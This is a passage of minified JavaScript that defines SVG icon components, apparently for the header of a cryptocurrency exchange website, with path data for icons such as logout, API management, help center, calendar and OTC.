2.825ZM12.892 13H8.5a5 5 0 0 0-5 5v2a1 1 0 0 0 1 1h5.29a7.001 7.001 0 0 1-.29-2 6.996 6.996 0 0 1 3.392-6Zm1.302.72c.712-.3 1.65-.47 2.65-.47 1.001 0 1.939.17 2.651.47.355.148.687.344.942.598.256.255.479.618.479 1.075 0 .457-.223.82-.48 1.075-.254.254-.586.45-.94.598-.713.3-1.65.47-2.651.47s-1.939-.17-2.651-.47c-.355-.149-.687-.344-.942-.598-.256-.255-.479-.618-.479-1.075 0-.457.223-.82.48-1.075.254-.254.586-.45.94-.599Zm-1.301 3.946c-.043-.043-.12-.014-.12.047v1.42h.003c.026.4.237.72.476.949.255.243.587.431.942.574.712.288 1.65.451 2.65.451 1.002 0 1.939-.163 2.651-.45.355-.144.687-.332.942-.575.24-.23.45-.55.476-.949h.003v-1.42c0-.06-.077-.09-.12-.047-.28.279-.646.494-1.035.658-.784.33-1.815.516-2.916.516s-2.133-.186-2.916-.516c-.39-.164-.755-.38-1.036-.658Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aO=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXwodefeishuai","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M20.884 4.884a.5.5 0 0 1 0 .707L5.59 20.884a.5.5 0 0 1-.707 0l-1.768-1.768a.5.5 0 0 1 0-.707L18.41 3.116a.5.5 0 0 1 .707 0l1.768 1.768ZM9.875 6.5a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0ZM17.5 20.875a3.375 3.375 0 1 0 0-6.75 3.375 3.375 0 0 0 0 6.75Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),a$=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXyirenzheng","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M20.66 7.487a.5.5 0 0 1-.013.702L9.963 18.641a.5.5 0 0 1-.716-.017l-5.91-6.36a.5.5 0 0 1 .02-.703l1.12-1.066a.5.5 0 0 1 .71.021l4.495 4.836 9.198-8.998a.5.5 0 0 1 .711.012l1.068 1.12Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aK=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXzizhanghaoguanli","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M3 3h6v3h6V3h6v8h-6V8h-2v8h2v-3h6v8h-6v-3h-4V8H9v3H3V3Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aY=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXAPIguanli","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 3.5a2 2 0 0 0-2 2v13a2 2 0 0 0 2 2h15a2 2 0 0 0 2-2v-13a2 2 0 0 0-2-2h-15ZM7.586 14l-2.293-2.293 1.414-1.414L10.414 14l-3.707 3.707-1.414-1.414L7.586 14Zm4.914.5h6V17h-6v-2.5Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aQ=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXtuichu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M5.502 3A2.501 2.501 0 0 0 3 5.5v13C3 19.88 4.12 21 5.502 21H11.5a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5H6.002V6H11.5a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5H5.502Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{d:"m16.836 7.76 4.257 3.87a.5.5 0 0 1 0 .74l-4.257 3.87a.5.5 0 0 1-.836-.37V13.5H8v-3h8V8.13a.5.5 0 0 1 .836-.37Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),aJ=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXtongyizhanghudingdan","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M14.5 3a.5.5 0 0 0-.5.5v2a.5.5 0 0 0 .5.5h6a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5h-6Zm-2.255 5.502a3.502 3.502 0 1 1-7.005 0 3.502 3.502 0 0 1 7.005 0Zm-9.245 9A3.502 3.502 0 0 1 6.502 14h4.996A3.502 3.502 0 0 1 15 17.502V20a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1v-2.498ZM16 8.5a.5.5 0 0 1 .5-.5h4a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-.5.5h-4a.5.5 0 0 1-.5-.5v-2Zm.5 4.5a.5.5 0 0 0-.5.5v2a.5.5 0 0 0 .5.5h4a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5h-4Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),a1=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXbangzhuzhongxin","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M5.25 4.5a2 2 0 0 1 2-2h11.5a2 2 0 0 1 2 2v15a2 2 0 0 1-2 2H7.25a2 2 0 0 1-2-2V18h-1.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1.5v-3h-1.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1.5V8h-1.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1.5V4.5Zm4.81 5.27a.306.306 0 0 1-.31-.318C9.872 7.263 11.663 6.5 13.3 6.5c1.802 0 3.45.943 3.45 2.892 0 1.395-.82 2.059-1.606 2.656-.952.722-1.304.992-1.304 1.92v.135a.323.323 0 0 1-.323.322H12.47a.323.323 0 0 1-.323-.317l-.005-.28c-.05-1.197.64-1.935 1.508-2.566.762-.573 1.246-.95 1.246-1.77 0-1.065-.81-1.508-1.697-1.508-1.036 0-1.617.617-1.732 1.464-.024.177-.166.323-.344.323H10.06Zm2.065 6.106c0-.242.196-.438.438-.438h.874c.242 0 .438.196.438.438v.874a.438.438 0 0 1-.438.438h-.874a.438.438 0 0 1-.438-.438v-.874Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),a0=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXdailishang","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M8.5 11a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7Zm7.8 0a3 3 0 1 0 0-6 3 3 0 0 0 0 6ZM2 17.765A4.765 4.765 0 0 1 6.765 13h3.47A4.765 4.765 0 0 1 15 17.765V19a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1v-1.235ZM21 20h-4v-2.735A4.765 4.765 0 0 0 14.362 13h2.873A4.765 4.765 0 0 1 22 17.765V19a1 1 0 0 1-1 1Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),a2=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXkefu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M3 12a9 9 0 0 1 18 0v9h-5a1 1 0 0 1-1-1v-4a1 1 0 0 1 1-1h2v-3a6 6 0 0 0-12 0v3h2a1 1 0 0 1 1 1v4a1 1 0 0 1-1 1H3v-9Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),a3=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-HODLerAirdrop","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-HODLerAirdrop",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"normal",d:"M12.797 5.915c-3.957 1.14-5.84 4.33-6.535 6.763-.015.054-.027.11-.034.167 1.786.017 3.14.23 4.132.487.2.053.404.093.609.12.004-.118.01-.252.02-.4.045-.699.166-1.713.46-3.023.242-1.07.7-2.466 1.22-3.809.04-.104.083-.205.128-.305Zm6.402 0c.047.099.09.2.132.304.546 1.372 1.024 2.816 1.195 3.87.246 1.516.371 2.497.435 3.107.016.157.028.29.038.401.073-.017.145-.037.217-.06 1.147-.369 2.855-.791 4.55-.711a1.092 1.092 0 0 0-.035-.171c-.701-2.43-2.585-5.605-6.532-6.74Zm5.146 8.961-4.666 4.17a1 1 0 1 0 1.333 1.492l5.534-4.947c.922-.824 1.497-2.14 1.107-3.491C26.63 8.56 23.367 3.488 16 3.488c-7.387 0-10.648 5.098-11.66 8.64-.382 1.33.173 2.627 1.069 3.451l5.377 4.949a1 1 0 1 0 1.355-1.472l-4.508-4.148a13.2 13.2 0 0 1 2.224.36c1.333.347 2.952.353 4.313-.318a9.01 9.01 0 0 1 1.064-.452c.35-.118.607-.165.766-.165.192 0 .51.067.936.226.409.152.844.359 1.246.57a4.74 4.74 0 0 0 3.646.312c.718-.23 1.606-.46 2.517-.565Zm-5.387-1.597a57.058 57.058 0 0 0-.406-2.87c-.136-.832-.546-2.112-1.08-3.45-.452-1.137-1.098-1.432-1.483-1.433-.378-.002-1.014.28-1.455 1.417-.502 1.294-.922 2.589-1.133 3.525-.272 1.209-.378 2.119-.417 2.714l-.006.104c.106-.038.21-.081.308-.13.407-.2.86-.4 1.308-.552.435-.148.93-.271 1.406-.271.55 0 1.133.165 1.633.351.459.17.918.385 1.325.595Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand (Stroke)",d:"M9 21.867h14V26.2a2.333 2.333 0 0 1-2.333 2.333h-9.334A2.333 2.333 0 0 1 9 26.2v-4.333Zm2 2V26.2c0 .184.15.333.333.333h9.334A.333.333 0 0 0 21 26.2v-2.333H11Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),a5=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-CandyDrop","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-CandyDrop",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"normal",d:"M12.797 5.916c-4.014 1.156-5.895 4.424-6.565 6.867l-.014.062c1.79.016 3.148.23 4.142.487.2.053.404.093.609.12.004-.118.01-.252.02-.4.045-.699.166-1.713.46-3.023.242-1.07.7-2.466 1.22-3.809a5.8 5.8 0 0 1 .128-.304Zm6.402-.001c.047.099.09.2.132.304.546 1.372 1.024 2.816 1.195 3.87a55.84 55.84 0 0 1 .434 3.107c.017.157.03.29.038.401.073-.017.146-.037.218-.06 1.15-.37 2.863-.793 4.561-.71a1.074 1.074 0 0 0-.016-.066c-.675-2.441-2.557-5.694-6.561-6.846Zm5.425 8.933-4.994 5.12a1 1 0 0 0 1.431 1.397l5.692-5.835c.8-.82 1.283-2.047.936-3.302-.98-3.545-4.232-8.74-11.69-8.74-7.475 0-10.723 5.22-11.695 8.767-.339 1.234.126 2.441.9 3.26l5.534 5.84a1 1 0 0 0 1.451-1.376l-4.823-5.09a13.57 13.57 0 0 1 2.49.38c1.334.346 2.953.352 4.314-.319.36-.178.727-.338 1.064-.452.35-.118.607-.165.766-.165.192 0 .51.067.936.226.409.152.844.359 1.246.57a4.74 4.74 0 0 0 3.646.312c.791-.254 1.789-.506 2.796-.593Zm-5.666-1.569a56.972 56.972 0 0 0-.406-2.87c-.136-.832-.546-2.112-1.08-3.45-.452-1.137-1.098-1.432-1.483-1.433-.378-.002-1.014.28-1.455 1.417-.502 1.294-.922 2.589-1.133 3.525-.272 1.209-.378 2.119-.417 2.714l-.006.104c.106-.038.21-.081.308-.13.407-.2.86-.4 1.308-.552.435-.148.93-.271 1.406-.271.55 0 1.133.165 1.633.351.459.17.918.385 1.325.595Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M5.46 27.834c.299.11.623.166.973.166.428 0 .806-.076 1.135-.23a2.19 2.19 0 0 0 .823-.662l-.93-.848a1.545 1.545 0 0 1-.43.389 1.022 1.022 0 0 1-.523.133c-.154 0-.294-.025-.418-.076a.912.912 0 0 1-.325-.223 1.077 1.077 0 0 1-.206-.35 1.38 1.38 0 0 1-.074-.466c0-.17.024-.323.074-.46.05-.14.119-.258.206-.356a.91.91 0 0 1 .325-.223c.124-.051.264-.077.418-.077.195 0 .37.047.523.14.158.09.302.217.43.383l.93-.848a2.115 2.115 0 0 0-.823-.663 2.661 2.661 0 0 0-1.135-.23c-.35 0-.674.058-.973.173a2.27 2.27 0 0 0-.774.478 2.211 2.211 0 0 0-.505.74c-.12.284-.181.599-.181.943s.06.659.18.943c.121.285.29.532.506.74.22.208.478.37.774.484Zm2.821.064 1.909-4.462h1.447l1.909 4.462h-1.522l-.293-.777h-1.66l-.293.777H8.281Zm2.62-2.985.423 1.124h-.846l.423-1.124Zm2.88-1.477v4.462h1.434V25.87l1.66 2.03h1.21v-4.463H16.65v2.029l-1.66-2.03h-1.21Zm5.013 4.462v-4.462h2.152c.486 0 .915.091 1.285.274.37.178.659.433.867.765.208.331.312.727.312 1.186 0 .463-.104.862-.312 1.198a2.09 2.09 0 0 1-.867.771c-.37.179-.799.268-1.285.268h-2.152Zm1.472-1.173h.618c.207 0 .388-.04.542-.12a.86.86 0 0 0 .368-.358 1.22 1.22 0 0 0 .131-.586 1.18 1.18 0 0 0-.13-.574.862.862 0 0 0-.369-.357 1.153 1.153 0 0 0-.542-.121h-.618v2.116Zm4.615 1.173v-1.636l-1.646-2.826h1.553l.89 1.546.9-1.546H28l-1.647 2.844v1.618h-1.472Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),a4=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXcirclefillederror","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10ZM7.757 9.172 10.586 12l-2.829 2.828a.5.5 0 0 0 0 .708l.707.707a.5.5 0 0 0 .708 0L12 13.414l2.828 2.829a.5.5 0 0 0 .708 0l.707-.707a.5.5 0 0 0 0-.708L13.414 12l2.829-2.828a.5.5 0 0 0 0-.708l-.707-.707a.5.5 0 0 0-.708 0L12 10.586 9.172 7.757a.5.5 0 0 0-.708 0l-.707.707a.5.5 0 0 0 0 .708Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),a6=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXPointCard","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M14.5 3.5a2 2 0 0 1 2 2v13a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-13a2 2 0 0 1 2-2h9.5Zm-5.8 7.234L6 10.97l2.044 1.771-.61 2.635L9.75 13.98l2.315 1.396-.609-2.635L13.5 10.97l-2.7-.235L9.75 8.25 8.7 10.734Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{d:"M20.47 5.926c1.251.47 1.872 2.05 1.338 3.406l-3.615 9.178c-.04.102-.193.074-.193-.036V5l2.47.926Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),a7=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"V5-32px-rili","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe6\x97\xa5\xe5\x8e\x86"},child:[{tag:"path",attr:{className:"brand",d:"M15.75 14.75v1.5h-7.5v-1.5h7.5Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M15.25 7.75V6.5h-6.5v1.25a.75.75 0 0 1-1.5 0V6.5H6c-.69 0-1.25.56-1.25 1.25V18c0 .69.56 1.25 1.25 1.25h12c.69 0 1.25-.56 1.25-1.25V7.75c0-.69-.56-1.25-1.25-1.25h-1.25v1.25a.75.75 0 0 1-1.5 0ZM20.75 18A2.75 2.75 0 0 1 18 20.75H6A2.75 2.75 0 0 1 3.25 18V7.75A2.75 2.75 0 0 1 6 5h1.25V3.75a.75.75 0 0 1 1.5 0V5h6.5V3.75a.75.75 0 0 1 1.5 0V5H18a2.75 2.75 0 0 1 2.75 2.75V18Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),a8=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"V5-32px-OTC","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-OTC"},child:[{tag:"path",attr:{clipRule:"evenodd",className:"normal",d:"M19.154 3.754A3 3 0 0 1 22 6.75v10.5l-.004.154a3 3 0 0 1-2.842 2.842L19 20.25H5l-.154-.004a3 3 0 0 1-2.842-2.842L2 17.25V6.75a3 3 0 0 1 2.846-2.996L5 3.75h14l.154.004ZM3.5 9.5v7.75a1.5 1.5 0 0 0 1.5 1.5h14a1.5 1.5 0 0 0 1.5-1.5V9.5h-17ZM5 5.25a1.5 1.5 0 0 0-1.492 1.347L3.5 6.75V8h17V6.75a1.5 1.5 0 0 0-1.5-1.5H5Z",fillRule:"evenodd",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"g",attr:{className:"brand",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[{tag:"path",attr:{clipRule:"evenodd",d:"M6.958 12.498c.298 0 .572.047.822.14.249.094.466.228.65.401.183.17.324.37.425.603.104.228.156.481.156.758 0 .274-.052.527-.156.76a1.824 1.824 0 0 1-1.075 1.003c-.25.094-.524.14-.822.14a2.33 2.33 0 0 1-.82-.14 1.963 1.963 0 0 1-.651-.395 1.891 1.891 0 0 1-.432-.609c-.1-.232-.15-.485-.15-.759 0-.277.05-.53.15-.758a1.918 1.918 0 0 1 1.082-1.003 2.34 2.34 0 0 1 .821-.14Zm0 .993a.788.788 0 0 0-.583.244.809.809 0 0 0-.17.287c-.042.11-.063.237-.063.378 0 .143.02.27.062.385a.885.885 0 0 0 .171.286.827.827 0 0 0 .261.177.838.838 0 0 0 .639 0c.1-.041.187-.1.26-.177a.831.831 0 0 0 .176-.286 1.12 1.12 0 0 0 .063-.385c0-.141-.021-.268-.063-.378a.77.77 0 0 0-.176-.287.72.72 0 0 0-.26-.181.797.797 0 0 0-.317-.063Z",fillRule:"evenodd"},child:[]},{tag:"path",attr:{d:"M14.638 12.498c.357 0 .672.063.945.188.277.124.507.304.687.54l-.774.691a1.205 1.205 0 0 0-.359-.311.839.839 0 0 0-.436-.115.932.932 0 0 0-.35.063.76.76 0 0 0-.27.181.866.866 0 0 0-.171.292 1.06 1.06 0 0 0-.062.373c0 .14.02.266.061.38.042.111.1.207.172.287a.76.76 0 0 0 .27.181.932.932 0 0 0 .35.063.87.87 0 0 0 .436-.11 1.28 1.28 0 0 0 .358-.317l.775.691c-.18.232-.41.413-.687.541a2.26 2.26 0 0 1-.945.187c-.291 0-.562-.045-.812-.135a1.974 1.974 0 0 1-.644-.395 1.79 1.79 0 0 1-.42-.603 1.91 1.91 0 0 1-.151-.77c0-.28.05-.537.15-.769.1-.232.241-.433.421-.603.184-.17.399-.3.644-.39.25-.093.521-.14.812-.14Zm-2.15 1.034h-1.066v2.688h-1.226v-2.688H9.13v-.95h3.358v.95Z"},child:[]}]}]}]}),a9=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXcirclefilledwarning","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm-1-8.25v-7h2v7h-2Zm0 3.5v-2h2v2h-2Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),la=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXcirclefilledprogress","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M12 2c5.523 0 10 4.477 10 10s-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2Zm-1.5 5v7.196l5.632 2.234.736-1.86-4.368-1.732V7h-2Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),ll=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-Alpha","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"TwoColor_Alpha"},child:[{tag:"g",attr:{className:"normal",fill:{colorIndex:0,defaultColor:"#303236"}},child:[{tag:"path",attr:{d:"M21.667 4A6.333 6.333 0 0 1 28 10.333v11.334A6.333 6.333 0 0 1 21.667 28H10.333A6.333 6.333 0 0 1 4 21.667V16a1 1 0 1 1 2 0v5.667A4.333 4.333 0 0 0 10.333 26h11.334A4.333 4.333 0 0 0 26 21.667V10.333A4.333 4.333 0 0 0 21.667 6H16a1 1 0 1 1 0-2h5.667Z"},child:[]},{tag:"path",attr:{clipRule:"evenodd",d:"M8 3.066c.437 0 .816.304.911.73V3.8l.003.012.013.054.052.21a13 13 0 0 0 .206.7c.187.577.425 1.156.67 1.49.084.111.254.269.523.452.257.177.559.345.855.494a12.575 12.575 0 0 0 1.012.453l.062.025.015.005.002.001.132.06a.934.934 0 0 1 0 1.63l-.132.06-.002.002-.015.005-.062.023-.238.098c-.204.085-.481.207-.775.355a7.73 7.73 0 0 0-.854.495c-.269.184-.439.342-.521.453-.246.332-.485.912-.672 1.49a12.986 12.986 0 0 0-.258.909l-.013.054-.003.012v.003a.933.933 0 0 1-1.773.153l-.05-.153v-.003l-.002-.012-.013-.054-.052-.209a12.765 12.765 0 0 0-.206-.7c-.187-.577-.426-1.157-.673-1.491-.083-.111-.251-.268-.52-.452a7.625 7.625 0 0 0-.855-.493 12.579 12.579 0 0 0-1.013-.455l-.061-.023-.016-.007h-.003a.934.934 0 0 1 .002-1.75l.002-.001.015-.005.062-.025c.056-.022.138-.054.238-.096.204-.086.48-.209.774-.357a7.57 7.57 0 0 0 .854-.494c.268-.183.438-.341.52-.453l.093-.135c.214-.342.417-.849.581-1.354.089-.274.159-.522.206-.7l.052-.21.013-.054.003-.012v-.002l.049-.154A.933.933 0 0 1 8 3.066Zm-.001 3.727a4.536 4.536 0 0 1-.357.58l.001.002c-.262.355-.629.65-.967.882a7.949 7.949 0 0 1-.5.313c.168.098.337.203.5.314.338.232.703.527.966.882l.16.233c.07.11.135.227.198.346A5.08 5.08 0 0 1 8.198 10l.157-.232c.263-.356.628-.65.967-.883a7.96 7.96 0 0 1 .498-.315 7.953 7.953 0 0 1-.497-.311c-.339-.232-.703-.528-.966-.883l-.002-.001A4.541 4.541 0 0 1 8 6.793Z",fillRule:"evenodd"},child:[]}]},{tag:"path",attr:{className:"brand",d:"M22.765 10.667a37.19 37.19 0 0 1-1.974 5.382c.463 2.397.373 5.16.247 6.99h-2.005c.078-1.089.141-2.485.084-3.905-.546.841-1.148 1.618-1.806 2.249-.97.931-2.157 1.64-3.523 1.64-.803 0-1.519-.206-2.108-.62-.585-.41-.983-.98-1.232-1.605-.485-1.22-.442-2.725-.107-4.112.34-1.404 1.01-2.828 1.938-3.92.922-1.086 2.193-1.947 3.721-1.947 1.476 0 2.592.667 3.369 1.682.166.218.314.454.45.698.349-.91.639-1.78.864-2.532h2.082ZM16 12.819c-.731 0-1.494.414-2.196 1.24-.697.822-1.241 1.95-1.518 3.097-.281 1.163-.256 2.209.02 2.903.133.331.313.56.522.707.207.144.508.257.96.257.644 0 1.36-.335 2.14-1.083.773-.743 1.517-1.805 2.196-3.033.197-.356.384-.726.565-1.097-.22-.87-.52-1.584-.909-2.093-.442-.578-.996-.898-1.78-.898Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),lo=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXAlpha","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"},d:"M12.28 10.752c.324 0 .586.129.836.432.264.319.493.817.667 1.48-.124.245-.253.49-.39.723-.416.705-.865 1.293-1.325 1.694-.458.4-.87.567-1.24.568-.255 0-.409-.062-.507-.13a.817.817 0 0 1-.277-.369c-.167-.394-.206-1.023-.041-1.752.162-.714.495-1.411.927-1.91.43-.5.896-.736 1.35-.736Z"},child:[]},{tag:"path",attr:{fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"},d:"M16.75 3.75a4 4 0 0 1 4 4v9a4 4 0 0 1-4 4h-9a4 4 0 0 1-4-4V9.458a2.197 2.197 0 0 0 4.089-.224h-.001L8.19 8.17l1.057-.354.165-.062a2.207 2.207 0 0 0 .116-4.004h7.222Zm-4.47 5.202c-1.135 0-2.057.601-2.712 1.358-.653.755-1.104 1.733-1.32 2.692-.215.945-.227 1.991.139 2.852.188.443.483.852.915 1.149.435.299.955.445 1.525.445.948 0 1.764-.434 2.425-1.01.31-.271.598-.585.865-.923.008.655-.02 1.31-.08 1.916l1.792.177c.143-1.438.14-3.192-.152-4.728a20.848 20.848 0 0 0 1.191-3.32l-1.742-.45c-.096.369-.226.796-.383 1.254a3.925 3.925 0 0 0-.24-.328c-.534-.645-1.278-1.084-2.224-1.084Z",clipRule:"evenodd",fillRule:"evenodd"},child:[]},{tag:"path",attr:{fill:{colorIndex:2,defaultColor:"currentColor"},datafollowfill:{colorIndex:2,defaultColor:"currentColor"},d:"M5.087 2.682c.19-.576 1.138-.576 1.328 0l.59 1.78 1.766.594a.707.707 0 0 1-.002 1.339l-1.766.592-.59 1.782a.7.7 0 0 1-.663.481.7.7 0 0 1-.663-.481l-.59-1.782-1.767-.592a.707.707 0 0 1 0-1.34l1.767-.592.59-1.781Z"},child:[]}]}),lt=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXcirclefilledinfo","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm1.404-12.309h.106c-.188.919-.45 1.806-.712 2.69-.4 1.35-.797 2.694-.924 4.132.03.03.043.043.059.049a.147.147 0 0 0 .046.004c.467.187.805-.322 1.09-.75.2-.3.373-.561.547-.52.476.106-.316.952-.422 1.058-.423.529-1.215 1.481-2.165 1.481-.687 0-1.374-.421-1.268-1.534.069-.727.364-1.656.648-2.552.15-.474.299-.94.408-1.361l.073-.266c.244-.884.438-1.585-.812-1.585v-.265c.476-.185 1.07-.238 1.664-.29.594-.053 1.188-.106 1.662-.291Zm-.962-3.295a1.16 1.16 0 0 1 .646-.196 1.171 1.171 0 0 1 1.162 1.164 1.165 1.165 0 0 1-1.389 1.142 1.161 1.161 0 0 1-.847-1.587c.088-.213.237-.395.428-.523Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),le=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXKline","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 